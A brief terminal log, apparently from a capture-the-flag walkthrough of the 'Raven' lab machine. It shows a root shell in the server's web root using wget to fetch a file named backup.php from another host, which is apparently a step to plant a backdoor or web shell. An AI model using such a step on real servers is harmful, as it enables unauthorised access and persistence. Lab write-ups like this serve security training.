 root@Raven:/var/www/html# wget http://192.168.2.21/backup.php
--2021-09-26 14:25:00--  http://192.168.2.21/backup.php
Connecting to 192.168.2.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1516 (1.5K) [application/octet-stream]
Saving to: ‘backup.php’
backup.php      100%[=======>]   1.48K  --.-KB/s   in 0s
2021-09-26 14:25:00 (311 MB/s) - ‘backup.php’ saved [1516/1516
]
root@Raven:/var/www/html#